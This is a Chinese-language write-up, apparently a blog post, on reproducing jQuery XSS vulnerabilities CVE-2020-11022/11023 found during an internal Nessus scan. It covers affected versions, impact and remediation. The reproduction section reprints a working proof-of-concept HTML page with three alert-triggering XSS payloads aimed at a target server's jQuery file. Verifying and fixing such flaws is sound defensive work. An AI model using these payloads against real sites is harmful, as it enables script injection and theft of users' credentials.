文章目录
- 一、漏洞描述
- 二、受影响版本
- 三、漏洞复现
- 四、漏洞危害
- 五、修复建议
一、漏洞描述
进行在公司内部用nessus做漏洞扫描时,发现某台服务器报出这个中危漏洞,后面查资料复现。
根据脚本中的自我报告版本,远程web服务器上托管的JQuery版本大于或等于1.2,且在3.5.0之前。因此,它受到多个跨站点脚本漏洞的影响。
二、受影响版本
JQuery版本大于等于1.2 ,小于 3.5.0
三、漏洞复现
1、首先根据漏洞提示访问到了如下界面
http://x.x.x.x/Scripts/jquery-1.7.1.min.js

2、利用POC复现
利用源代码如下:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
<!-- 测试JQuery -->
<script src="http://x.x.x.x/Scripts/jquery-1.7.1.min.js"></script>
<!-- <script src="./jquery.min.js"></script> -->
</head>
<body>
<script>
function test(n,jq){
sanitizedHTML = document.getElementById('poc'+n).innerHTML;
if(jq){
$('#div').html(sanitizedHTML);
}else{
div.innerHTML=sanitizedHTML;
}
}
</script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in my blog post: <a href="//mksben.l0.cm/2020/05/jquery3.5.0-xss.html">English</a> / <a href="//masatokinugawa.l0.cm/2020/05/jquery3.5.0-xss.html">日本語</a></p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1">
<style><style /><img src=x onerror=alert(2)>
</xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2">
<img alt="<x" title="/><img src=x onerror=alert("1st")>">
</xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button> <button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3">
<option><style></option></select><img src=x onerror=alert("1st")></style>
</xmp>
<div id="div"></div>
</body>
</html>

在src处替换为目标路径地址即可,打开html


点击Append via .html(),可弹窗说明漏洞存在

四、漏洞危害
攻击者可以利用该漏洞执行恶意HTML/JS代码、构造蠕虫、篡改页面实施钓鱼攻击、以及诱导用户再次登录,然后获取其登录凭证等。
五、修复建议
(1)更新 jQuery 到 3.5.0 或更高版本
(2)关闭不必要的目录访问权限,如Scripts目录,仅开放提供服务的目录
(3)过滤输入的数据,对例如:“ ‘ ”,“ “ ”,” < “,” > “,” on* “,script、iframe等危险字符进行严格的检查。这里的输入不仅仅是用户可以直接交互的输入接口,也包括HTTP请求中的Cookie中的变量,HTTP请求头部中的变量等。